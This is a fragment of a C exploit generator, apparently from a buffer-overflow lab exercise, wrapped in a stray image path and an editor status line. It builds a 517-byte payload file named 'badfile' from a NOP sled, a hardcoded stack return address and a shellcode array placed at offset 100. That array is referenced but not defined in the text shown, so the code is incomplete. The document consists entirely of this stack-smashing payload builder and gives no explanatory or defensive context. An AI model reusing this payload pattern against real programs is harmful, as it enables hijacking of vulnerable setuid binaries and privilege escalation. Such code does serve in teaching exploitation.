 void main(int argc, char **argv)
{
        char buffer[517];
        FILE *badfile;
        memset(&buffer, 0x90, 517);
        strcpy(buffer, "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
        "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x34\xd3\xff\xff");
        strcpy(buffer + 100, shellcode);
        badfile = fopen("./badfile", "w");
        fwrite(buffer, 517, 1, badfile);
        fclose(badfile);
}
30,1 底端